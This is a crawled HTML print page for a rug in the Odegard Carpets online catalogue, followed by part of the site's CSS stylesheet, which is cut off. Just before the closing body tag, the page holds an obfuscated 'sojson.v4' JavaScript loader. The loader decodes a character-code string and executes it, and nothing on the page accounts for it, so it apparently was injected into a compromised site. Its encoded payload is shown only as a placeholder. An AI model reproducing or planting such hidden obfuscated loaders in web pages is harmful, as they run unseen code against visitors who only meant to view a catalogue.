

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.odegardcarpets.com/node/2522/print
body_size: 6150
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Official Website of Odegard Carpets. First introduced in 1987, Odegard Carpets revolutionized the world of hand-knotted carpets with unrivaled commitment to quality and sophisticated design. Odegard Carpets has been at the leading edge of modern socially responsible carpet production for decades." />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.odegardcarpets.com/node/2522/print" />
<link rel="shortlink" href="https://www.odegardcarpets.com/node/2522/print" />
  <title>Printing Odegard Carpet Catalogue | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"B0-TkLRNtWeMoTSuWdhqI3KRgXxXg6YHYzwbA9qV60g","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/print-item.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-2522 page-node-print node-type-catalogue context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div>

    <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title"><a href="/">BACK TO COLLECTION</a></h1>
                                                          
          
          
                    

      </div>

    <div class="grid-12 region region-content grid-12" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <style>
	.page-node-print.node-type-catalogue{ padding-bottom:0 !important}
    h1#page-title {
        display: none;
    }
    #print-wrapper {
        color: #002049;
        font-size: 10px;
        line-height: 18px;
    }
    .print-inner-bottom {
        margin-top: 70px;
    }
    #web-url { font-size: 15px; }
	.copyright-text,
	.image-colorway{
		font-size:18px;
		color:#77767b;
	}
	#site-logo{float:left; max-width:450px; text-align:left}
	.site-address{float:right; font-size:18px; color:#77767b; text-align:right; line-height:24px}
	.print-inner-bottom{border-top:2px solid #d3d3d3; padding-top:25px;padding-bottom:25px;}
@media (max-width:767px){
	#site-logo{ width:310px}
	#print-wrapper #logo > img{ width:100%}
	.site-address{line-height:20px;}
}
	@media(max-width:414px){
		#site-logo{width:100%; text-align:center; float:none; max-width:100%; margin-bottom:15px}
		#site-logo img{ max-width:300px;}
		.site-address{ width:100%; text-align:center; float:none; margin-top:10px}

		.copyright-text,
		.image-colorway,
		.site-address,
		.copyright-text,
	   .image-colorway{ font-size:14px; line-height:normal;}

	}
	
	@media print{

		* { margin: 0; padding: 0; box-sizing: border-box;}
		.print-wrapper{position:relative; width: 100%; } 
		
		.image-colorway,
		.site-address,
		.copyright-text,
	   .image-colorway{ font-size:12px; line-height:normal;}
		/*body  { padding-top: 0px; padding-bottom: 0px ; margin-bottom:0;}*/
		#print-wrapper{ width:100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;-webkit-align-items: center;-ms-flex-align: center;align-items: center;height: 26cm;}
		.print-inner-top,
		.print-inner-bottom{ min-width:100%;}
		.container-12 .grid-12{ width:90%; margin: 0 auto;}
		.rug-image img{min-height:650px;}
		
		@media not all and (min-resolution:.001dpcm) { 
    	@supports (-webkit-appearance:none) {
			#print-wrapper{height:23cm;}
			.site-address,.copyright-text, .image-colorway{ font-size:16px; line-height:normal;}
			.rug-image img{min-height:400px; max-width:400px}
			.print-inner-bottom { margin-top: 40px;}
			}
		
		}
		@page { size: auto;  margin: 0mm; }
	}
        
</style>

<div id="print-wrapper">
    <div class="print-inner-top">
        <div class="rug-image">
			 
				<img src="https://www.odegardcarpets.com/sites/default/files/styles/adaptive/public/Sari%20Luxe%20Storm.jpg?itok=FsSHfGoG" id="cat-item-image" class="adaptive-image" />
					</div>
					<div class="image-colorway">
				Storm shown in white and lilac			</div>
		        <!--<div class="image-quality">
		        </div> -->
        <div class="copyright-text">
		Custom Size & Colors Available<br>
			&copy; Odegard Carpets         </div>

        <!--?php if(isset($node->field_catalogue_size['und'][0]['value'])) : ?>
        <div class="image-size">
          <!?php if(in_array($node->field_catalogue_size['und'][0]['value'], array_keys($sizes))) :
          echo t('size shown'), ' ', $sizes[$node->field_catalogue_size['und'][0]['value']];
          endif; ?>
        </div>
        <!?php endif; ?-->
    </div>
    <div class="print-inner-bottom">
        <div id="site-logo">
			
				<a href="home-page-content" title="Home" rel="home" id="logo">
					<img src="/sites/default/files/logo-odegard-carpets-grey.png" />
				</a>
			        </div>
		<div class="site-address">
		New York Design Center<br>
		200 Lexington Avenue, Suite 1209<br>
		New York, NY 10016<br>
		T 212 545 0205<br>
		info@odegardcarpets.com
		</div>
		<div style="clear:both;display:table;content:'';"></div>
    </div>


	<!--<div class="print-inner-bottom prefix-5 grid-2 suffix-5">
        <div id="site-logo" style="float-left">
			
				<a href="home-page-content" title="Home" rel="home" id="logo">
					<img src="https://www.odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="Home" />
				</a>
			        </div>
        <div id="web-url">
			<a href="https://www.odegardcarpets.com">www.odegardcarpets.com</a>        </div>
    </div>
</div>-->
    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>
</div>
  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='5fa96'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0
body_size: 14020
content:
/* This file will hold styles for the mobile version of your website (mobile first). */
/* This also can include ANY global CSS that applies site-wide. Unless overwritten by a more specific style rule, CSS declarations in global.css will apply site-wide. */
/* Fonts */
@font-face {
    font-family: 'GillSans';
    src: url('../fonts/33535gillsansmt.eot');
    src: local('33535gillsansmt'),
    url('../fonts/33535gillsansmt.woff') format('woff'),
    url('../fonts/33535gillsansmt.ttf') format('truetype');
}
body {
    color: #0f2346;
    font-family: 'GillSans';
    font-size: 16px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
}
h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    color: inherit;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: normal;
}
ul{
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.logo-img {
    float: none;
    margin-right: 0;
}
.logo-img img {
    width: 326px;
    max-width: 100%;
}
.underline{text-decoration: underline;}
.valign-middle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;

    -webkit-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;

    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;

    -webkit-box-align: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

img {
    max-width: 100%;
    height: auto;
}
body {
    color: #0f2345;
}
#zone-branding {
    margin: 30px auto 32px !important;
}
a, a:hover, a:focus, a:active, a:link, a:visited {
    color: #05183b;
    outline: medium none;
    text-decoration: none;
}
#main-menu li a.active {
    color: #949495;
    text-decoration: underline;
}
#zone-menu-wrapper .navigation {
    border-top: 2px solid #0f2345;
    margin: 0;
    text-align: left;
}
.region-footer-first-inner {
    font-size: 18px;
    text-align: center;
}
#main-menu li {
    display: inline-block;
    float: none;
}
#main-menu li a {
    color: #05183b;
    font-size: 18px;
    padding: 22px 31.5px 22px 32px;
    line-height: 20px;
    display: block;
    position: relative;
}
#main-menu li:last-child a {
    padding-right: 0;
}
#main-menu li:first-child a {
    padding-left: 0;
}
.width-100-percent { width: 100% !important; }

#main-menu li a:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #949495;
    text-decoration: underline;
}
.home-page-banner-conent {bottom: 75px; height: 111px; position: absolute; right: 0; width: 550px; z-index: 2;}

.caret {display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent;}

/* Footer */
#section-footer{padding: 38px 0;}
.copy-write{margin-right: 47px;}
.email-add{margin-right: 47px;}
.email-add a{font-size: 18px;}
.copy-write, .email-add, .social{display: inline-block;}
.social ul li{display: inline-block; margin: 0 10px;}
.social ul li a{display: block;}
.social i{font-size: 24px;}

#block-system-main {
    position: relative;
}
#zone-content .views-field-field-image-url .home-page-bg-image{
    /*height: 729px; */
    height: 685px;
}
.home-page-banner-conent {
    bottom: 30px; height: auto;position: absolute; right: 0; width: 383px; z-index: 2;
}
.social-contact ul {
    padding: 0 !important;
}

/* Our Story */

h1#page-title{border-bottom: 1px solid #d3d3d3; font-size: 24px; margin-top: 15px; margin-bottom: 44px; padding: 0 0 11px 10px; text-transform: uppercase;}
h1#page-title > a{font-size: 18px;}
.our-story-content{margin: 69px 0 83px;}
.our-story-content p{font-size: 20px; line-height: 30px; margin-bottom: 0; padding-left: 14px; padding-right: 14px; text-align: justify;}
.our-story-content p.top-intro{padding-left: 60px; padding-right: 60px;}
.content-wrap p{width: 100%;}
.our-story-content figure{padding-left: 18px; padding-right: 18px;}
.our-story-content div.top-intro-wrapper p{margin-bottom: 80px;}
.our-story-content div.last-content-wrapper{margin-top: 150px;}
.our-story-content h4{font-size: 20px; margin: 0 0 45px 0; text-decoration: underline;}

.our-story-bottom{ margin: 81px 0 0;}
.our-story-bottom p{font-size: 20px; line-height: 30px; margin-bottom: 0;}
.our-story-bottom h4{margin: 20px 0 26px 0; text-decoration: underline;}
.our-story-bottom div.last-content-wrapper{margin-top: 30px;}
.our-story-bottom div.last-content-wrapper h4{margin-top: 8px !important;}
.our-story-bottom div.last-content-wrapper p:last-child{margin-bottom: 31px;}
.page-our-story .flexslider{margin-bottom: 0;}
.pull-right {float: right !important;}
.our-story-bottom figure {
  margin-top: 20px;
}
.node-current-inventry .flexslider .slides img, .node-current-inventry div#flexslider-1 {
    height: 500px !important;
    width: 100% !important;
    margin: 0 auto;
}
.node-type-current-inventry .node ul {
    padding-left: 0;
}
.views-field-field-image-path{ text-align:center;}


/* Contact Us */
.contact-add h2, .contact-adds h2{font-size: 24px; font-weight: bold; margin-top: 0;}
.contact-add h2{margin-bottom: 0;}
.contact-add p{font-size: 22px;}
/*.contact-add p:nth-child(2){margin-bottom: 40px;}
.contact-add p:nth-child(3){margin-bottom: 26px;}
